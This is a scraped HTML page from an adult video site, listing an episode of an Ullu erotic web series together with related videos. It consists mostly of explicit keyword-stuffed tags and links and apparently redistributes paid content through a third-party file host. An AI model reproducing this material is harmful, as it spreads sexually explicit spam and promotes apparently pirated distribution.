class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/ullu-originals-web-series">Ullu Originals Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-9602" class="post-9602 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-bidaai-ullu tag-charmsukh tag-charmsukh-bidaai tag-charmsukh-bidaai-part-1 tag-charmsukh-bidaai-part-2 tag-charmsukh-bidaai-ullu-hot-web-series tag-charmsukh-bidaai-ullu-originals tag-charmsukh-bidaai-ullu-originals-web-series tag-charmsukh-bidaai-ullu-porn-web-series tag-charmsukh-bidaai-ullu-web-series-episode-1 tag-charmsukh-bidaai-ullu-web-series-episode-2 tag-charmsukh-bidaai-ullu-web-series-episode-3 tag-charmsukh-bidaai-ullu-web-series-episode-4 tag-charmsukh-bidaai-ullu-web-series-episode-5 tag-charmsukh-bidaai-ullu-web-series-episode-6 tag-charmsukh-ullu tag-charmsukh-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-ullu tag-ullu-app tag-ullu-bidaai tag-ullu-charmsukh tag-ullu-charmsukh-bidaai tag-ullu-charmsukh-bidaai-movie tag-ullu-charmsukh-bidaai-web-series tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3" /><meta itemprop="description" content="Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3" /><meta itemprop="description" content="Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3." /><meta itemprop="duration" content="P0DT0H23M45S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2022/10/Bidaai-3-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Bidai.Prt1.ep3.mp4" /><meta itemprop="uploadDate" content="2022-10-21T03:16:26+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="9602" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="9602" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: October 21, 2022					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/ullu-originals-web-series" class="label" title="Ullu Originals Web Series"><i class="fa fa-folder-open"></i>Ullu Originals Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i>2022 hindi hot short porn movies</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i>2022 hindi sex video</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i>2022 hindi sex web series</a> <a href="https://wowuncut.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i>2022 hindi uncut hot web series</a> <a href="https://wowuncut.com/tag/bidaai-ullu" class="label" title="bidaai ullu"><i class="fa fa-tag"></i>bidaai ullu</a> <a href="https://wowuncut.com/tag/charmsukh" class="label" title="charmsukh"><i class="fa fa-tag"></i>charmsukh</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai" class="label" title="charmsukh bidaai"><i class="fa fa-tag"></i>charmsukh bidaai</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-part-1" class="label" title="charmsukh bidaai part 1"><i class="fa fa-tag"></i>charmsukh bidaai part 1</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-part-2" class="label" title="charmsukh bidaai part 2"><i class="fa fa-tag"></i>charmsukh bidaai part 2</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-hot-web-series" class="label" title="charmsukh bidaai ullu hot web series"><i class="fa fa-tag"></i>charmsukh bidaai ullu hot web series</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-originals" class="label" title="charmsukh bidaai ullu originals"><i class="fa fa-tag"></i>charmsukh bidaai ullu originals</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-originals-web-series" class="label" title="charmsukh bidaai ullu originals web series"><i class="fa fa-tag"></i>charmsukh bidaai ullu originals web series</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-porn-web-series" class="label" title="charmsukh bidaai ullu porn web series"><i class="fa fa-tag"></i>charmsukh bidaai ullu porn web series</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-web-series-episode-1" class="label" title="charmsukh bidaai ullu web series episode 1"><i class="fa fa-tag"></i>charmsukh bidaai ullu web series episode 1</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-web-series-episode-2" class="label" title="charmsukh bidaai ullu web series episode 2"><i class="fa fa-tag"></i>charmsukh bidaai ullu web series episode 2</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-web-series-episode-3" class="label" title="charmsukh bidaai ullu web series episode 3"><i class="fa fa-tag"></i>charmsukh bidaai ullu web series episode 3</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-web-series-episode-4" class="label" title="charmsukh bidaai ullu web series episode 4"><i class="fa fa-tag"></i>charmsukh bidaai ullu web series episode 4</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-web-series-episode-5" class="label" title="charmsukh bidaai ullu web series episode 5"><i class="fa fa-tag"></i>charmsukh bidaai ullu web series episode 5</a> <a href="https://wowuncut.com/tag/charmsukh-bidaai-ullu-web-series-episode-6" class="label" title="charmsukh bidaai ullu web series episode 6"><i class="fa fa-tag"></i>charmsukh bidaai ullu web series episode 6</a> <a href="https://wowuncut.com/tag/charmsukh-ullu" class="label" title="charmsukh ullu"><i class="fa fa-tag"></i>charmsukh ullu</a> <a href="https://wowuncut.com/tag/charmsukh-web-series" class="label" title="charmsukh web series"><i class="fa fa-tag"></i>charmsukh web series</a> <a href="https://wowuncut.com/tag/free-ullu-xxx" class="label" title="free ullu xxx"><i class="fa fa-tag"></i>free ullu xxx</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/ullu" class="label" title="ullu"><i class="fa fa-tag"></i>ullu</a> <a href="https://wowuncut.com/tag/ullu-app" class="label" title="ullu app"><i class="fa fa-tag"></i>ullu app</a> <a href="https://wowuncut.com/tag/ullu-bidaai" class="label" title="ullu bidaai"><i class="fa fa-tag"></i>ullu bidaai</a> <a href="https://wowuncut.com/tag/ullu-charmsukh" class="label" title="ullu charmsukh"><i class="fa fa-tag"></i>ullu charmsukh</a> <a href="https://wowuncut.com/tag/ullu-charmsukh-bidaai" class="label" title="ullu charmsukh bidaai"><i class="fa fa-tag"></i>ullu charmsukh bidaai</a> <a href="https://wowuncut.com/tag/ullu-charmsukh-bidaai-movie" class="label" title="ullu charmsukh bidaai movie"><i class="fa fa-tag"></i>ullu charmsukh bidaai movie</a> <a href="https://wowuncut.com/tag/ullu-charmsukh-bidaai-web-series" class="label" title="ullu charmsukh bidaai web series"><i class="fa fa-tag"></i>ullu charmsukh bidaai web series</a> <a href="https://wowuncut.com/tag/ullu-hindi-full-movie-2021-new" class="label" title="ullu hindi full movie 2021 new"><i class="fa fa-tag"></i>ullu hindi full movie 2021 new</a> <a href="https://wowuncut.com/tag/ullu-hot-series" class="label" title="ullu hot series"><i class="fa fa-tag"></i>ullu hot series</a> <a href="https://wowuncut.com/tag/ullu-hot-web-series" class="label" title="ullu hot web series"><i class="fa fa-tag"></i>ullu hot web series</a> <a href="https://wowuncut.com/tag/ullu-hot-xxx" class="label" title="ullu hot xxx"><i class="fa fa-tag"></i>ullu hot xxx</a> <a href="https://wowuncut.com/tag/ullu-new-web-series" class="label" title="ullu new web series"><i class="fa fa-tag"></i>ullu new web series</a> <a href="https://wowuncut.com/tag/ullu-originals" class="label" title="ullu originals"><i class="fa fa-tag"></i>ullu originals</a> <a href="https://wowuncut.com/tag/ullu-originals-cast" class="label" title="ullu originals cast"><i class="fa fa-tag"></i>ullu originals cast</a> <a href="https://wowuncut.com/tag/ullu-porn-video" class="label" title="ullu porn video"><i class="fa fa-tag"></i>ullu porn video</a> <a href="https://wowuncut.com/tag/ullu-porn-web-series" class="label" title="ullu porn web series"><i class="fa fa-tag"></i>ullu porn web series</a> <a href="https://wowuncut.com/tag/ullu-sex" class="label" title="ullu sex"><i class="fa fa-tag"></i>ullu sex</a> <a href="https://wowuncut.com/tag/ullu-sex-video" class="label" title="ullu sex video"><i class="fa fa-tag"></i>ullu sex video</a> <a href="https://wowuncut.com/tag/ullu-sex-web-series" class="label" title="ullu sex web series"><i class="fa fa-tag"></i>ullu sex web series</a> <a href="https://wowuncut.com/tag/ullu-web-series" class="label" title="Ullu Web Series"><i class="fa fa-tag"></i>Ullu Web Series</a> <a href="https://wowuncut.com/tag/ullu-web-series-2021" class="label" title="ullu web series 2021"><i class="fa fa-tag"></i>ullu web series 2021</a> <a href="https://wowuncut.com/tag/ullu-xxx" class="label" title="ullu xxx"><i class="fa fa-tag"></i>ullu xxx</a> <a href="https://wowuncut.com/tag/ullu-xxx-video" class="label" title="ullu xxx video"><i class="fa fa-tag"></i>ullu xxx video</a> <a href="https://wowuncut.com/tag/web-series-ullu" class="label" title="web series ullu"><i class="fa fa-tag"></i>web series ullu</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3&text=Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3&amp;title=Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3&amp;summary=Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3&url=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3&title=Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/rang-rasia-2021-crabflix-s1-e1.jpg" class="loop-video thumb-block video-preview-item full-width post-1155 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-crabflix-2021 tag-crabflix-adult-film tag-crabflix-hot-web-series tag-crabflix-original tag-crabflix-porn-web-series tag-crabflix-sex-video tag-crabflix-web-series tag-rang-rasia-2021-crabflix tag-rang-rasia-2021-crabflix-hindi-porn-movie tag-rang-rasia-2021-crabflix-season-1-episode-1 tag-rang-rasia-2021-crabflix-sex-video tag-rang-rasia-crabflix-hindi-sex tag-rang-rasia-crabflix-hot-sex-video tag-rang-rasia-crabflix-season-1-episode-1 tag-rang-rasia-crabflix-sex-video" data-post-id="1155"> 	<a href="https://wowuncut.com/rang-rasia-2021-crabflix-hindi-porn-movie-season-1-episode-1" title="Rang Rasia 2021 Crabflix Hindi Porn Movie Season 1 Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/rang-rasia-2021-crabflix-s1-e1.jpg" alt="Rang Rasia 2021 Crabflix Hindi Porn Movie Season 1 Episode 1"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Rang Rasia 2021 Crabflix Hindi Porn Movie Season 1 Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/02/Mucky_S1E_21.jpg" class="loop-video thumb-block video-preview-item full-width post-5017 post type-post status-publish format-standard has-post-thumbnail hentry category-flizmovies-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-fliz-movie tag-fliz-movies-adult-short-film tag-fliz-movies-original tag-fliz-movies-sex tag-fliz-movies-watch-online-video tag-flizmovies tag-flizmovies-2020 tag-flizmovies-girls tag-flizmovies-hindi-sex tag-flizmovies-hot-web-series tag-flizmovies-new-web-series tag-flizmovies-porn-video tag-flizmovies-web-series-download tag-flizmovies-webseries tag-flizmovies-xxx-video tag-flizmoviesporn-web-series tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video tag-mucky-2020-fliz-movies tag-mucky-2020-flizmovies tag-mucky-2020-flizmovies-originals tag-mucky-fliz-movies tag-mucky-fliz-movies-2020 tag-mucky-fliz-movies-episode-21 tag-mucky-fliz-movies-hindi-hot-uncut-web-series tag-mucky-fliz-movies-hindi-web-series tag-mucky-fliz-movies-sex-movie tag-mucky-fliz-movies-sex-web-series tag-new-fliz-movies-2021" data-post-id="5017"> 	<a href="https://wowuncut.com/mucky-flizmovies-hindi-hot-uncut-web-series-2020-episode-21" title="Mucky Flizmovies Hindi Hot Uncut Web Series 2020 Episode 21"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/02/Mucky_S1E_21.jpg" alt="Mucky Flizmovies Hindi Hot Uncut Web Series 2020 Episode 21"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 19K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:57</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Mucky Flizmovies Hindi Hot Uncut Web Series 2020 Episode 21</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/12/Khilona.2.webp" class="loop-video thumb-block video-preview-item full-width post-33157 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-khilona-2025-feel-app tag-khilona-2025-feel-app-sex-web-series tag-khilona-2025-feel-originals tag-khilona-2025-feel-originals-episode-1 tag-khilona-2025-feel-originals-episode-2 tag-khilona-2025-feel-originals-episode-3 tag-khilona-2025-feel-originals-episode-4 tag-khilona-2025-feel-originals-porn-video tag-khilona-feel-originals tag-new-2025-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33157"> 	<a href="https://wowuncut.com/khilona-2025-feel-hindi-sex-web-series-episode-2" title="Khilona 2025 Feel Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/12/Khilona.2.webp" alt="Khilona 2025 Feel Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:34</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Khilona 2025 Feel Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/01/HAWASE3.jpg" class="loop-video thumb-block video-preview-item full-width post-19564 post type-post status-publish format-standard has-post-thumbnail hentry category-hunters-porn-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hawas tag-hawas-2023-hunters-originals tag-hawas-hunters tag-hawas-hunters-episode-1 tag-hawas-hunters-episode-2 tag-hawas-hunters-episode-3 tag-hawas-hunters-hot-web-series tag-hawas-hunters-porn-web-series tag-hawas-hunters-sex-web-series tag-hawas-hunters-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hunters tag-hunters-hindi-hot-web-series tag-hunters-hindi-porn-video tag-hunters-hindi-porn-web-series tag-hunters-hindi-sex-web-series tag-hunters-hindi-xxx-web-series tag-hunters-hot-short-film tag-hunters-hot-web-series tag-hunters-originals tag-hunters-originals-hot-web-series tag-hunters-originals-sex-web-series tag-hunters-originals-web-series tag-hunters-originals-xxx tag-hunters-originals-xxx-web-series tag-hunters-porn-video tag-hunters-porn-web-series tag-hunters-xxx-web-series tag-new-2023-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="19564"> 	<a href="https://wowuncut.com/hawas-2023-hunters-originals-hindi-sex-web-series-episode-3" title="Hawas 2023 Hunters Originals Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/01/HAWASE3.jpg" alt="Hawas 2023 Hunters Originals Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div> 		<header class="entry-header"> 			<span>Hawas 2023 Hunters Originals Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/Betaab-Ishq-4-1.jpg" class="loop-video thumb-block video-preview-item full-width post-15281 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-betaab-ishq tag-betaab-ishq-2023-ullu tag-betaab-ishq-2023-ullu-originals tag-betaab-ishq-part-1 tag-betaab-ishq-part-1-ullu-originals tag-betaab-ishq-part-2-ullu-originals tag-betaab-ishq-ullu tag-betaab-ishq-ullu-episode-1 tag-betaab-ishq-ullu-episode-2 tag-betaab-ishq-ullu-episode-3 tag-betaab-ishq-ullu-episode-4 tag-betaab-ishq-ullu-episode-5 tag-betaab-ishq-ullu-episode-6 tag-betaab-ishq-ullu-episode-7 tag-betaab-ishq-ullu-episode-8 tag-betaab-ishq-ullu-porn-web-series tag-betaab-ishq-ullu-sex-web-series tag-betaab-ishq-ullu-web-series tag-betaab-ishq-ullu-xxx-web-series tag-betaab-ishq-web-series tag-betaab-ishq-web-series-ullu tag-betab-ishq tag-betab-ishq-ullu-web-series 